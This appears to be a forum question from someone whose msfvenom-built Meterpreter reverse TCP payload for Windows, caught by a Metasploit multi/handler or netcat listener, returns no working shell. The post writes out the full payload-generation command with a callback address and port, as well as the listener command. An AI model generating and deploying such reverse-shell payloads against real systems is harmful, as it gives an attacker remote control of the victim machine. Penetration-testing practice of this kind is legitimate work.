I have created a MSFVenom TCP Reverse Shell Paypload that is executed on a Windows Machine:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.11.6.151 LPORT=4443 -f exe -o shell.exe


In addition I am running a listener with Metasploit's "multi/handler" or alternatively, a netcat listener:
nc -lvp 4443
However, after executing the payload on the target machine, I cannot get a working shell. Neither on Meterpreter nor Netcat.
Meterpreter does not respond to any command, or backgrounding. I cannot get the normal Meterpreter Shell.
There is also no shell appearing on Netcat.
Any help or suggestions are very appreciated!